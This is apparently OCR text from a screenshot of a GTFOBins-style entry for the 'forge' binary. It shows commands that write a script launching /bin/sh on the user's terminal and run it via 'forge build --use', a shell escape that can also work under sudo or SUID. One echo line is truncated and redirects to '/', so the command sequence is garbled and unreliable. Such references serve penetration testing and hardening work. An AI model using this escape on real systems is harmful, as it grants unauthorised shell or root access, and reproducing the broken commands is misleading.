
..
/ forge
Shell
Shell
This executable can spawn an interactive system shell.
Unprivileged
Sudo
SUID
This function can be performed by any
unprivileged user.
echo '#!/bin/sh' >/path/to/temp-file

echo -e "/bin/sh <$(tty) >$(tty) 2>$(tty)" >>/
chmod +x /path/to/temp-file

forge build --use /path/to/temp-file